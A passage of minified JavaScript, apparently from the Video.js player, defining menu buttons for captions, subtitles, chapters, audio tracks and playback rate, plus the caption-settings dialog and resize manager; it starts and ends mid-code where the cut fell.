i=t.filter((t=>t.el()===e.target))[0];if(!i)return;"CaptionSettingsMenuItem"!==i.name()&&this.menuButton_.focus()}}handleKeyDown(e){"ArrowLeft"===e.key||"ArrowDown"===e.key?(e.preventDefault(),e.stopPropagation(),this.stepForward()):"ArrowRight"!==e.key&&"ArrowUp"!==e.key||(e.preventDefault(),e.stopPropagation(),this.stepBack())}stepForward(){let e=0;void 0!==this.focusedChild_&&(e=this.focusedChild_+1),this.focus(e)}stepBack(){let e=0;void 0!==this.focusedChild_&&(e=this.focusedChild_-1),this.focus(e)}focus(e=0){const t=this.children().slice();t.length&&t[0].hasClass("vjs-menu-title")&&t.shift(),t.length>0&&(e<0?e=0:e>=t.length&&(e=t.length-1),this.focusedChild_=e,t[e].el_.focus())}}Fs.registerComponent("Menu",wa);class Ea extends Fs{constructor(e,t={}){super(e,t),this.menuButton_=new Yn(e,t),this.menuButton_.controlText(this.controlText_),this.menuButton_.el_.setAttribute("aria-haspopup","true");const i=Yn.prototype.buildCSSClass();this.menuButton_.el_.className=this.buildCSSClass()+" "+i,this.menuButton_.removeClass("vjs-control"),this.addChild(this.menuButton_),this.update(),this.enabled_=!0;const s=e=>this.handleClick(e);this.handleMenuKeyUp_=e=>this.handleMenuKeyUp(e),this.on(this.menuButton_,"tap",s),this.on(this.menuButton_,"click",s),this.on(this.menuButton_,"keydown",(e=>this.handleKeyDown(e))),this.on(this.menuButton_,"mouseenter",(()=>{this.addClass("vjs-hover"),this.menu.show(),os(l(),"keyup",this.handleMenuKeyUp_)})),this.on("mouseleave",(e=>this.handleMouseLeave(e))),this.on("keydown",(e=>this.handleSubmenuKeyDown(e)))}update(){const e=this.createMenu();this.menu&&(this.menu.dispose(),this.removeChild(this.menu)),this.menu=e,this.addChild(e),this.buttonPressed_=!1,this.menuButton_.el_.setAttribute("aria-expanded","false"),this.items&&this.items.length<=this.hideThreshold_?(this.hide(),this.menu.contentEl_.removeAttribute("role")):(this.show(),this.menu.contentEl_.setAttribute("role","menu"))}createMenu(){const e=new wa(this.player_,{menuButton:this});if(this.hideThreshold_=0,this.options_.title){const t=yi("li",{className:"vjs-menu-title",textContent:Os(this.options_.title),tabIndex:-1}),i=new Fs(this.player_,{el:t});e.addItem(i)}if(this.items=this.createItems(),this.items)for(let t=0;t<this.items.length;t++)e.addItem(this.items[t]);return e}createItems(){}createEl(){return super.createEl("div",{className:this.buildWrapperCSSClass()},{})}setIcon(e){super.setIcon(e,this.menuButton_.el_)}buildWrapperCSSClass(){let e="vjs-menu-button";!0===this.options_.inline?e+="-inline":e+="-popup";return`vjs-menu-button ${e} ${Yn.prototype.buildCSSClass()} ${super.buildCSSClass()}`}buildCSSClass(){let e="vjs-menu-button";return!0===this.options_.inline?e+="-inline":e+="-popup",`vjs-menu-button ${e} ${super.buildCSSClass()}`}controlText(e,t=this.menuButton_.el()){return this.menuButton_.controlText(e,t)}dispose(){this.handleMouseLeave(),super.dispose()}handleClick(e){this.buttonPressed_?this.unpressButton():this.pressButton()}handleMouseLeave(e){this.removeClass("vjs-hover"),ls(l(),"keyup",this.handleMenuKeyUp_)}focus(){this.menuButton_.focus()}blur(){this.menuButton_.blur()}handleKeyDown(e){"Escape"===e.key||"Tab"===e.key?(this.buttonPressed_&&this.unpressButton(),"Tab"===!e.key&&(e.preventDefault(),this.menuButton_.focus())):"Up"!==e.key&&("Down"!==e.key||this.player_.options_.playerOptions.spatialNavigation&&this.player_.options_.playerOptions.spatialNavigation.enabled)||this.buttonPressed_||(e.preventDefault(),this.pressButton())}handleMenuKeyUp(e){"Escape"!==e.key&&"Tab"!==e.key||this.removeClass("vjs-hover")}handleSubmenuKeyPress(e){this.handleSubmenuKeyDown(e)}handleSubmenuKeyDown(e){"Escape"!==e.key&&"Tab"!==e.key||(this.buttonPressed_&&this.unpressButton(),"Tab"===!e.key&&(e.preventDefault(),this.menuButton_.focus()))}pressButton(){if(this.enabled_){if(this.buttonPressed_=!0,this.menu.show(),this.menu.lockShowing(),this.menuButton_.el_.setAttribute("aria-expanded","true"),ci&&gi())return;this.menu.focus()}}unpressButton(){this.enabled_&&(this.buttonPressed_=!1,this.menu.unlockShowing(),this.menu.hide(),this.menuButton_.el_.setAttribute("aria-expanded","false"))}disable(){this.unpressButton(),this.enabled_=!1,this.addClass("vjs-disabled"),this.menuButton_.disable()}enable(){this.enabled_=!0,this.removeClass("vjs-disabled"),this.menuButton_.enable()}}Fs.registerComponent("MenuButton",Ea);class Ca extends Ea{constructor(e,t){const i=t.tracks;if(super(e,t),this.items.length<=1&&this.hide(),!i)return;const s=ms(this,this.update);i.addEventListener("removetrack",s),i.addEventListener("addtrack",s),i.addEventListener("labelchange",s),this.player_.on("ready",s),this.player_.on("dispose",(function(){i.removeEventListener("removetrack",s),i.removeEventListener("addtrack",s),i.removeEventListener("labelchange",s)}))}}Fs.registerComponent("TrackButton",Ca);class Ia extends zn{constructor(e,t){super(e,t),this.selectable=t.selectable,this.isSelected_=t.selected||!1,this.multiSelectable=t.multiSelectable,this.selected(this.isSelected_),this.selectable?this.multiSelectable?this.el_.setAttribute("role","menuitemcheckbox"):this.el_.setAttribute("role","menuitemradio"):this.el_.setAttribute("role","menuitem")}createEl(e,t,i){this.nonIconControl=!0;const s=super.createEl("li",Object.assign({className:"vjs-menu-item",tabIndex:-1},t),i),n=yi("span",{className:"vjs-menu-item-text",textContent:this.localize(this.options_.label)});return this.player_.options_.experimentalSvgIcons?s.appendChild(n):s.replaceChild(n,s.querySelector(".vjs-icon-placeholder")),s}handleKeyDown(e){["Tab","Escape","ArrowUp","ArrowLeft","ArrowRight","ArrowDown"].includes(e.key)||super.handleKeyDown(e)}handleClick(e){this.selected(!0)}selected(e){this.selectable&&(e?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked","true"),this.controlText(", selected"),this.isSelected_=!0):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked","false"),this.controlText(""),this.isSelected_=!1))}}Fs.registerComponent("MenuItem",Ia);class Aa extends Ia{constructor(e,t){const i=t.track,s=e.textTracks();t.label=i.label||i.language||"Unknown",t.selected="showing"===i.mode,super(e,t),this.track=i,this.kinds=(t.kinds||[t.kind||this.track.kind]).filter(Boolean);const n=(...e)=>{this.handleTracksChange.apply(this,e)},a=(...e)=>{this.handleSelectedLanguageChange.apply(this,e)};if(e.on(["loadstart","texttrackchange"],n),s.addEventListener("change",n),s.addEventListener("selectedlanguagechange",a),this.on("dispose",(function(){e.off(["loadstart","texttrackchange"],n),s.removeEventListener("change",n),s.removeEventListener("selectedlanguagechange",a)})),void 0===s.onchange){let e;this.on(["tap","click"],(function(){if("object"!==typeof r().Event)try{e=new(r().Event)("change")}catch(t){}e||(e=l().createEvent("Event"),e.initEvent("change",!0,!0)),s.dispatchEvent(e)}))}this.handleTracksChange()}handleClick(e){const t=this.track,i=this.player_.textTracks();if(super.handleClick(e),i)for(let s=0;s<i.length;s++){const e=i[s];-1!==this.kinds.indexOf(e.kind)&&(e===t?"showing"!==e.mode&&(e.mode="showing"):"disabled"!==e.mode&&(e.mode="disabled"))}}handleTracksChange(e){const t="showing"===this.track.mode;t!==this.isSelected_&&this.selected(t)}handleSelectedLanguageChange(e){if("showing"===this.track.mode){const e=this.player_.cache_.selectedLanguage;if(e&&e.enabled&&e.language===this.track.language&&e.kind!==this.track.kind)return;this.player_.cache_.selectedLanguage={enabled:!0,language:this.track.language,kind:this.track.kind}}}dispose(){this.track=null,super.dispose()}}Fs.registerComponent("TextTrackMenuItem",Aa);class ka extends Aa{constructor(e,t){t.track={player:e,kind:t.kind,kinds:t.kinds,default:!1,mode:"disabled"},t.kinds||(t.kinds=[t.kind]),t.label?t.track.label=t.label:t.track.label=t.kinds.join(" and ")+" off",t.selectable=!0,t.multiSelectable=!1,super(e,t)}handleTracksChange(e){const t=this.player().textTracks();let i=!0;for(let s=0,n=t.length;s<n;s++){const e=t[s];if(this.options_.kinds.indexOf(e.kind)>-1&&"showing"===e.mode){i=!1;break}}i!==this.isSelected_&&this.selected(i)}handleSelectedLanguageChange(e){const t=this.player().textTracks();let i=!0;for(let s=0,n=t.length;s<n;s++){const e=t[s];if(["captions","descriptions","subtitles"].indexOf(e.kind)>-1&&"showing"===e.mode){i=!1;break}}i&&(this.player_.cache_.selectedLanguage={enabled:!1})}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.label),super.handleLanguagechange()}}Fs.registerComponent("OffTextTrackMenuItem",ka);class xa extends Ca{constructor(e,t={}){t.tracks=e.textTracks(),super(e,t)}createItems(e=[],t=Aa){let i;this.label_&&(i=`${this.label_} off`),e.push(new ka(this.player_,{kinds:this.kinds_,kind:this.kind_,label:i})),this.hideThreshold_+=1;const s=this.player_.textTracks();Array.isArray(this.kinds_)||(this.kinds_=[this.kind_]);for(let n=0;n<s.length;n++){const i=s[n];if(this.kinds_.indexOf(i.kind)>-1){const s=new t(this.player_,{track:i,kinds:this.kinds_,kind:this.kind_,selectable:!0,multiSelectable:!1});s.addClass(`vjs-${i.kind}-menu-item`),e.push(s)}}return e}}Fs.registerComponent("TextTrackButton",xa);class Da extends Ia{constructor(e,t){const i=t.track,s=t.cue,n=e.currentTime();t.selectable=!0,t.multiSelectable=!1,t.label=s.text,t.selected=s.startTime<=n&&n<s.endTime,super(e,t),this.track=i,this.cue=s}handleClick(e){super.handleClick(),this.player_.currentTime(this.cue.startTime)}}Fs.registerComponent("ChaptersTrackMenuItem",Da);class Pa extends xa{constructor(e,t,i){super(e,t,i),this.setIcon("chapters"),this.selectCurrentItem_=()=>{this.items.forEach((e=>{e.selected(this.track_.activeCues[0]===e.cue)}))}}buildCSSClass(){return`vjs-chapters-button ${super.buildCSSClass()}`}buildWrapperCSSClass(){return`vjs-chapters-button ${super.buildWrapperCSSClass()}`}update(e){if(e&&e.track&&"chapters"!==e.track.kind)return;const t=this.findChaptersTrack();t!==this.track_?(this.setTrack(t),super.update()):(!this.items||t&&t.cues&&t.cues.length!==this.items.length)&&super.update()}setTrack(e){if(this.track_!==e){if(this.updateHandler_||(this.updateHandler_=this.update.bind(this)),this.track_){const e=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_);e&&e.removeEventListener("load",this.updateHandler_),this.track_.removeEventListener("cuechange",this.selectCurrentItem_),this.track_=null}if(this.track_=e,this.track_){this.track_.mode="hidden";const e=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_);e&&e.addEventListener("load",this.updateHandler_),this.track_.addEventListener("cuechange",this.selectCurrentItem_)}}}findChaptersTrack(){const e=this.player_.textTracks()||[];for(let t=e.length-1;t>=0;t--){const i=e[t];if(i.kind===this.kind_)return i}}getMenuCaption(){return this.track_&&this.track_.label?this.track_.label:this.localize(Os(this.kind_))}createMenu(){return this.options_.title=this.getMenuCaption(),super.createMenu()}createItems(){const e=[];if(!this.track_)return e;const t=this.track_.cues;if(!t)return e;for(let i=0,s=t.length;i<s;i++){const s=t[i],n=new Da(this.player_,{track:this.track_,cue:s});e.push(n)}return e}}Pa.prototype.kind_="chapters",Pa.prototype.controlText_="Chapters",Fs.registerComponent("ChaptersButton",Pa);class Na extends xa{constructor(e,t,i){super(e,t,i),this.setIcon("audio-description");const s=e.textTracks(),n=ms(this,this.handleTracksChange);s.addEventListener("change",n),this.on("dispose",(function(){s.removeEventListener("change",n)}))}handleTracksChange(e){const t=this.player().textTracks();let i=!1;for(let s=0,n=t.length;s<n;s++){const e=t[s];if(e.kind!==this.kind_&&"showing"===e.mode){i=!0;break}}i?this.disable():this.enable()}buildCSSClass(){return`vjs-descriptions-button ${super.buildCSSClass()}`}buildWrapperCSSClass(){return`vjs-descriptions-button ${super.buildWrapperCSSClass()}`}}Na.prototype.kind_="descriptions",Na.prototype.controlText_="Descriptions",Fs.registerComponent("DescriptionsButton",Na);class Oa extends xa{constructor(e,t,i){super(e,t,i),this.setIcon("subtitles")}buildCSSClass(){return`vjs-subtitles-button ${super.buildCSSClass()}`}buildWrapperCSSClass(){return`vjs-subtitles-button ${super.buildWrapperCSSClass()}`}}Oa.prototype.kind_="subtitles",Oa.prototype.controlText_="Subtitles",Fs.registerComponent("SubtitlesButton",Oa);class La extends Aa{constructor(e,t){t.track={player:e,kind:t.kind,label:t.kind+" settings",selectable:!1,default:!1,mode:"disabled"},t.selectable=!1,t.name="CaptionSettingsMenuItem",super(e,t),this.addClass("vjs-texttrack-settings"),this.controlText(", opens "+t.kind+" settings dialog")}handleClick(e){this.player().getChild("textTrackSettings").open()}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.kind+" settings"),super.handleLanguagechange()}}Fs.registerComponent("CaptionSettingsMenuItem",La);class Ma extends xa{constructor(e,t,i){super(e,t,i),this.setIcon("captions")}buildCSSClass(){return`vjs-captions-button ${super.buildCSSClass()}`}buildWrapperCSSClass(){return`vjs-captions-button ${super.buildWrapperCSSClass()}`}createItems(){const e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new La(this.player_,{kind:this.kind_})),this.hideThreshold_+=1),super.createItems(e)}}Ma.prototype.kind_="captions",Ma.prototype.controlText_="Captions",Fs.registerComponent("CaptionsButton",Ma);class Fa extends Aa{createEl(e,t,i){const s=super.createEl(e,t,i),n=s.querySelector(".vjs-menu-item-text");return"captions"===this.options_.track.kind&&(this.player_.options_.experimentalSvgIcons?this.setIcon("captions",s):n.appendChild(yi("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),n.appendChild(yi("span",{className:"vjs-control-text",textContent:` ${this.localize("Captions")}`}))),s}}Fs.registerComponent("SubsCapsMenuItem",Fa);class Ra extends xa{constructor(e,t={}){super(e,t),this.label_="subtitles",this.setIcon("subtitles"),["en","en-us","en-ca","fr-ca"].indexOf(this.player_.language_)>-1&&(this.label_="captions",this.setIcon("captions")),this.menuButton_.controlText(Os(this.label_))}buildCSSClass(){return`vjs-subs-caps-button ${super.buildCSSClass()}`}buildWrapperCSSClass(){return`vjs-subs-caps-button ${super.buildWrapperCSSClass()}`}createItems(){let e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new La(this.player_,{kind:this.label_})),this.hideThreshold_+=1),e=super.createItems(e,Fa),e}}Ra.prototype.kinds_=["captions","subtitles"],Ra.prototype.controlText_="Subtitles",Fs.registerComponent("SubsCapsButton",Ra);class Ua extends Ia{constructor(e,t){const i=t.track,s=e.audioTracks();t.label=i.label||i.language||"Unknown",t.selected=i.enabled,super(e,t),this.track=i,this.addClass(`vjs-${i.kind}-menu-item`);const n=(...e)=>{this.handleTracksChange.apply(this,e)};s.addEventListener("change",n),this.on("dispose",(()=>{s.removeEventListener("change",n)}))}createEl(e,t,i){const s=super.createEl(e,t,i),n=s.querySelector(".vjs-menu-item-text");return["main-desc","descriptions"].indexOf(this.options_.track.kind)>=0&&(n.appendChild(yi("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),n.appendChild(yi("span",{className:"vjs-control-text",textContent:" "+this.localize("Descriptions")}))),s}handleClick(e){if(super.handleClick(e),this.track.enabled=!0,this.player_.tech_.featuresNativeAudioTracks){const e=this.player_.audioTracks();for(let t=0;t<e.length;t++){const i=e[t];i!==this.track&&(i.enabled=i===this.track)}}}handleTracksChange(e){this.selected(this.track.enabled)}}Fs.registerComponent("AudioTrackMenuItem",Ua);class Ba extends Ca{constructor(e,t={}){t.tracks=e.audioTracks(),super(e,t),this.setIcon("audio")}buildCSSClass(){return`vjs-audio-button ${super.buildCSSClass()}`}buildWrapperCSSClass(){return`vjs-audio-button ${super.buildWrapperCSSClass()}`}createItems(e=[]){this.hideThreshold_=1;const t=this.player_.audioTracks();for(let i=0;i<t.length;i++){const s=t[i];e.push(new Ua(this.player_,{track:s,selectable:!0,multiSelectable:!1}))}return e}}Ba.prototype.controlText_="Audio Track",Fs.registerComponent("AudioTrackButton",Ba);class ja extends Ia{constructor(e,t){const i=t.rate,s=parseFloat(i,10);t.label=i,t.selected=s===e.playbackRate(),t.selectable=!0,t.multiSelectable=!1,super(e,t),this.label=i,this.rate=s,this.on(e,"ratechange",(e=>this.update(e)))}handleClick(e){super.handleClick(),this.player().playbackRate(this.rate)}update(e){this.selected(this.player().playbackRate()===this.rate)}}ja.prototype.contentElType="button",Fs.registerComponent("PlaybackRateMenuItem",ja);class qa extends Ea{constructor(e,t){super(e,t),this.menuButton_.el_.setAttribute("aria-describedby",this.labelElId_),this.updateVisibility(),this.updateLabel(),this.on(e,"loadstart",(e=>this.updateVisibility(e))),this.on(e,"ratechange",(e=>this.updateLabel(e))),this.on(e,"playbackrateschange",(e=>this.handlePlaybackRateschange(e)))}createEl(){const e=super.createEl();return this.labelElId_="vjs-playback-rate-value-label-"+this.id_,this.labelEl_=yi("div",{className:"vjs-playback-rate-value",id:this.labelElId_,textContent:"1x"}),e.appendChild(this.labelEl_),e}dispose(){this.labelEl_=null,super.dispose()}buildCSSClass(){return`vjs-playback-rate ${super.buildCSSClass()}`}buildWrapperCSSClass(){return`vjs-playback-rate ${super.buildWrapperCSSClass()}`}createItems(){const e=this.playbackRates(),t=[];for(let i=e.length-1;i>=0;i--)t.push(new ja(this.player(),{rate:e[i]+"x"}));return t}handlePlaybackRateschange(e){this.update()}playbackRates(){const e=this.player();return e.playbackRates&&e.playbackRates()||[]}playbackRateSupported(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&this.playbackRates().length>0}updateVisibility(e){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")}updateLabel(e){this.playbackRateSupported()&&(this.labelEl_.textContent=this.player().playbackRate()+"x")}}qa.prototype.controlText_="Playback Rate",Fs.registerComponent("PlaybackRateMenuButton",qa);class Va extends Fs{buildCSSClass(){return`vjs-spacer ${super.buildCSSClass()}`}createEl(e="div",t={},i={}){return t.className||(t.className=this.buildCSSClass()),super.createEl(e,t,i)}}Fs.registerComponent("Spacer",Va);Fs.registerComponent("CustomControlSpacer",class extends Va{buildCSSClass(){return`vjs-custom-control-spacer ${super.buildCSSClass()}`}createEl(){return super.createEl("div",{className:this.buildCSSClass(),textContent:"\xa0"})}});class $a extends Fs{createEl(){return super.createEl("div",{className:"vjs-control-bar",dir:"ltr"})}}$a.prototype.options_={children:["playToggle","skipBackward","skipForward","volumePanel","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","seekToLive","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","descriptionsButton","subsCapsButton","audioTrackButton","pictureInPictureToggle","fullscreenToggle"]},Fs.registerComponent("ControlBar",$a);class za extends en{constructor(e,t){super(e,t),this.on(e,"error",(e=>{this.open(e)}))}buildCSSClass(){return`vjs-error-display ${super.buildCSSClass()}`}content(){const e=this.player().error();return e?this.localize(e.message):""}}za.prototype.options_=Object.assign({},en.prototype.options_,{pauseOnOpen:!1,fillAlways:!0,temporary:!1,uncloseable:!0}),Fs.registerComponent("ErrorDisplay",za);class Ha extends Fs{constructor(e,t={}){super(e,t),this.el_.setAttribute("aria-labelledby",this.selectLabelledbyIds)}createEl(){this.selectLabelledbyIds=[this.options_.legendId,this.options_.labelId].join(" ").trim();return yi("select",{id:this.options_.id},{},this.options_.SelectOptions.map((e=>{const t=(this.options_.labelId?this.options_.labelId:`vjs-track-option-${ts()}`)+"-"+e[1].replace(/\W+/g,""),i=yi("option",{id:t,value:this.localize(e[0]),textContent:this.localize(e[1])});return i.setAttribute("aria-labelledby",`${this.selectLabelledbyIds} ${t}`),i})))}}Fs.registerComponent("TextTrackSelect",Ha);class Wa extends Fs{constructor(e,t={}){super(e,t);const i=yi("legend",{textContent:this.localize(this.options_.legendText),id:this.options_.legendId});this.el().appendChild(i);const s=this.options_.selects;for(const n of s){const t=this.options_.selectConfigs[n],i=t.className,s=t.id.replace("%s",this.options_.id_);let a=null;const r=`vjs_select_${ts()}`;if("colors"===this.options_.type){a=yi("span",{className:i});const e=yi("label",{id:s,className:"vjs-label",textContent:this.localize(t.label)});e.setAttribute("for",r),a.appendChild(e)}const o=new Ha(e,{SelectOptions:t.options,legendId:this.options_.legendId,id:r,labelId:s});this.addChild(o),"colors"===this.options_.type&&(a.appendChild(o.el()),this.el().appendChild(a))}}createEl(){return yi("fieldset",{className:this.options_.className})}}Fs.registerComponent("TextTrackFieldset",Wa);class Ga extends Fs{constructor(e,t={}){super(e,t);const i=this.options_.textTrackComponentid,s=new Wa(e,{id_:i,legendId:`captions-text-legend-${i}`,legendText:this.localize("Text"),className:"vjs-fg vjs-track-setting",selects:this.options_.fieldSets[0],selectConfigs:this.options_.selectConfigs,type:"colors"});this.addChild(s);const n=new Wa(e,{id_:i,legendId:`captions-background-${i}`,legendText:this.localize("Text Background"),className:"vjs-bg vjs-track-setting",selects:this.options_.fieldSets[1],selectConfigs:this.options_.selectConfigs,type:"colors"});this.addChild(n);const a=new Wa(e,{id_:i,legendId:`captions-window-${i}`,legendText:this.localize("Caption Area Background"),className:"vjs-window vjs-track-setting",selects:this.options_.fieldSets[2],selectConfigs:this.options_.selectConfigs,type:"colors"});this.addChild(a)}createEl(){return yi("div",{className:"vjs-track-settings-colors"})}}Fs.registerComponent("TextTrackSettingsColors",Ga);class Qa extends Fs{constructor(e,t={}){super(e,t);const i=this.options_.textTrackComponentid,s=new Wa(e,{id_:i,legendId:`captions-font-size-${i}`,legendText:"Font Size",className:"vjs-font-percent vjs-track-setting",selects:this.options_.fieldSets[0],selectConfigs:this.options_.selectConfigs,type:"font"});this.addChild(s);const n=new Wa(e,{id_:i,legendId:`captions-edge-style-${i}`,legendText:this.localize("Text Edge Style"),className:"vjs-edge-style vjs-track-setting",selects:this.options_.fieldSets[1],selectConfigs:this.options_.selectConfigs,type:"font"});this.addChild(n);const a=new Wa(e,{id_:i,legendId:`captions-font-family-${i}`,legendText:this.localize("Font Family"),className:"vjs-font-family vjs-track-setting",selects:this.options_.fieldSets[2],selectConfigs:this.options_.selectConfigs,type:"font"});this.addChild(a)}createEl(){return yi("div",{className:"vjs-track-settings-font"})}}Fs.registerComponent("TextTrackSettingsFont",Qa);class Xa extends Fs{constructor(e,t={}){super(e,t);const i=this.localize("restore all settings to the default values"),s=new Yn(e,{controlText:i,className:"vjs-default-button"});s.el().classList.remove("vjs-control","vjs-button"),s.el().textContent=this.localize("Reset"),this.addChild(s);const n=new Yn(e,{controlText:i,className:"vjs-done-button"});n.el().classList.remove("vjs-control","vjs-button"),n.el().textContent=this.localize("Done"),this.addChild(n)}createEl(){return yi("div",{className:"vjs-track-settings-controls"})}}Fs.registerComponent("TrackSettingsControls",Xa);const Ka="vjs-text-track-settings",Za=["#000","Black"],Ya=["#00F","Blue"],Ja=["#0FF","Cyan"],er=["#0F0","Green"],tr=["#F0F","Magenta"],ir=["#F00","Red"],sr=["#FFF","White"],nr=["#FF0","Yellow"],ar=["1","Opaque"],rr=["0.5","Semi-Transparent"],or=["0","Transparent"],lr={backgroundColor:{selector:".vjs-bg-color > select",id:"captions-background-color-%s",label:"Color",options:[Za,sr,ir,er,Ya,nr,tr,Ja],className:"vjs-bg-color"},backgroundOpacity:{selector:".vjs-bg-opacity > select",id:"captions-background-opacity-%s",label:"Opacity",options:[ar,rr,or],className:"vjs-bg-opacity vjs-opacity"},color:{selector:".vjs-text-color > select",id:"captions-foreground-color-%s",label:"Color",options:[sr,Za,ir,er,Ya,nr,tr,Ja],className:"vjs-text-color"},edgeStyle:{selector:".vjs-edge-style > select",id:"",label:"Text Edge Style",options:[["none","None"],["raised","Raised"],["depressed","Depressed"],["uniform","Uniform"],["dropshadow","Drop shadow"]]},fontFamily:{selector:".vjs-font-family > select",id:"",label:"Font Family",options:[["proportionalSansSerif","Proportional Sans-Serif"],["monospaceSansSerif","Monospace Sans-Serif"],["proportionalSerif","Proportional Serif"],["monospaceSerif","Monospace Serif"],["casual","Casual"],["script","Script"],["small-caps","Small Caps"]]},fontPercent:{selector:".vjs-font-percent > select",id:"",label:"Font Size",options:[["0.50","50%"],["0.75","75%"],["1.00","100%"],["1.25","125%"],["1.50","150%"],["1.75","175%"],["2.00","200%"],["3.00","300%"],["4.00","400%"]],default:2,parser:e=>"1.00"===e?null:Number(e)},textOpacity:{selector:".vjs-text-opacity > select",id:"captions-foreground-opacity-%s",label:"Opacity",options:[ar,rr],className:"vjs-text-opacity vjs-opacity"},windowColor:{selector:".vjs-window-color > select",id:"captions-window-color-%s",label:"Color",className:"vjs-window-color"},windowOpacity:{selector:".vjs-window-opacity > select",id:"captions-window-opacity-%s",label:"Opacity",options:[or,rr,ar],className:"vjs-window-opacity vjs-opacity"}};function cr(e,t){if(t&&(e=t(e)),e&&"none"!==e)return e}lr.windowColor.options=lr.backgroundColor.options;Fs.registerComponent("TextTrackSettings",class extends en{constructor(e,t){t.temporary=!1,super(e,t),this.updateDisplay=this.updateDisplay.bind(this),this.fill(),this.hasBeenOpened_=this.hasBeenFilled_=!0,this.renderModalComponents(e),this.endDialog=yi("p",{className:"vjs-control-text",textContent:this.localize("End of dialog window.")}),this.el().appendChild(this.endDialog),this.setDefaults(),void 0===t.persistTextTrackSettings&&(this.options_.persistTextTrackSettings=this.options_.playerOptions.persistTextTrackSettings),this.bindFunctionsToSelectsAndButtons(),this.options_.persistTextTrackSettings&&this.restoreSettings()}renderModalComponents(e){const t=new Ga(e,{textTrackComponentid:this.id_,selectConfigs:lr,fieldSets:[["color","textOpacity"],["backgroundColor","backgroundOpacity"],["windowColor","windowOpacity"]]});this.addChild(t);const i=new Qa(e,{textTrackComponentid:this.id_,selectConfigs:lr,fieldSets:[["fontPercent"],["edgeStyle"],["fontFamily"]]});this.addChild(i);const s=new Xa(e);this.addChild(s)}bindFunctionsToSelectsAndButtons(){this.on(this.$(".vjs-done-button"),["click","tap"],(()=>{this.saveSettings(),this.close()})),this.on(this.$(".vjs-default-button"),["click","tap"],(()=>{this.setDefaults(),this.updateDisplay()})),Lt(lr,(e=>{this.on(this.$(e.selector),"change",this.updateDisplay)}))}dispose(){this.endDialog=null,super.dispose()}label(){return this.localize("Caption Settings Dialog")}description(){return this.localize("Beginning of dialog window. Escape will cancel and close the window.")}buildCSSClass(){return super.buildCSSClass()+" vjs-text-track-settings"}getValues(){return Mt(lr,((e,t,i)=>{const s=(n=this.$(t.selector),a=t.parser,cr(n.options[n.options.selectedIndex].value,a));var n,a;return void 0!==s&&(e[i]=s),e}),{})}setValues(e){Lt(lr,((t,i)=>{!function(e,t,i){if(t)for(let s=0;s<e.options.length;s++)if(cr(e.options[s].value,i)===t){e.selectedIndex=s;break}}(this.$(t.selector),e[i],t.parser)}))}setDefaults(){Lt(lr,(e=>{const t=e.hasOwnProperty("default")?e.default:0;this.$(e.selector).selectedIndex=t}))}restoreSettings(){let e;try{e=JSON.parse(r().localStorage.getItem(Ka))}catch(t){Dt.warn(t)}e&&this.setValues(e)}saveSettings(){if(!this.options_.persistTextTrackSettings)return;const e=this.getValues();try{Object.keys(e).length?r().localStorage.setItem(Ka,JSON.stringify(e)):r().localStorage.removeItem(Ka)}catch(t){Dt.warn(t)}}updateDisplay(){const e=this.player_.getChild("textTrackDisplay");e&&e.updateDisplay()}handleLanguagechange(){this.fill(),this.renderModalComponents(this.player_),this.bindFunctionsToSelectsAndButtons()}});Fs.registerComponent("ResizeManager",class extends Fs{constructor(e,t){let i=t.ResizeObserver||r().ResizeObserver;null===t.ResizeObserver&&(i=!1);super(e,Ut({createEl:!i,reportTouchActivity:!1},t)),this.ResizeObserver=t.ResizeObserver||r().ResizeObserver,this.loadListener_=null,this.resizeObserver_=null,this.debouncedHandler_=fs((()=>{this.resizeHandler()}),100,!1,this),i?(this.resizeObserver_=new this.ResizeObserver(this.debouncedHandler_),this.resizeObserver_.observe(e.el())):(this.loadListener_=()=>{if(!this.el_||!this.el_.contentWindow)return;const e=this.debouncedHandler_;let t=this.unloadListener_=function(){ls(this,"resize",e),ls(this,"unload",t),t=null};os(this.el_.contentWindow,"unload",t),os(this.el_.contentWindow,"resize",e)},this.one("load",this.loadListener_))}createEl(){return super.createEl("iframe",{className:"vjs-resize-manager",tabIndex:-1,title:this.localize("No content")},{"aria-hidden":"true"})}resizeHandler(){this.player_&&this.player_.trigger&&this.player_.trigger("playerresize")}dispose(){this.debouncedHandler_&&this.debouncedHandler_.cancel(),this.resizeObserver_&&(this.player_.el()&&this.resizeObserver_.unobserve(this.player_.el()),this.resizeObserver_.disconnect()),this.loadListener_&&this.off("load",this.loadListener_),this.el_&&this.el_.contentWindow&&this.unloadListener_&&this.unloadListener_.call(this.el_.contentWindow),this.ResizeObserver=null,this.resizeObserver=null,this.debouncedHandler_=null,this.loadListener_=null,super.dispose()}});const dr={trackingThreshold:20,liveTolerance:15};Fs.registerComponent("LiveTracker",class extends Fs{constructor(e,t){super(e,Ut(dr,t,{createEl:!1})),this.trackLiveHandler_=()=>this.trackLive_(),this.handlePlay_=e=>this.handlePlay(e),this.handleFirstTimeupdate_=e=>this.handleFirstTimeupdate(e),this.handleSeeked_=e=>this.handleSeeked(e),this.seekToLiveEdge_=e=>this.seekToLiveEdge(e),this.reset_(),this.on(this.player_,"durationchange",(e=>this.handleDurationchange(e))),this.on(this.player_,"canplay",(()=>this.toggleTracking()))}trackLive_(){const e=this.player_.seekable();if(!e||!e.length)return;const t=Number(r().performance.now().toFixed(4)),i=-1===this.lastTime_?0:(t-this.lastTime_)/1e3;this.lastTime_=t,this.pastSeekEnd_=this.pastSeekEnd()+i;const s=this.liveCurrentTime(),n=this.player_.currentTime();let 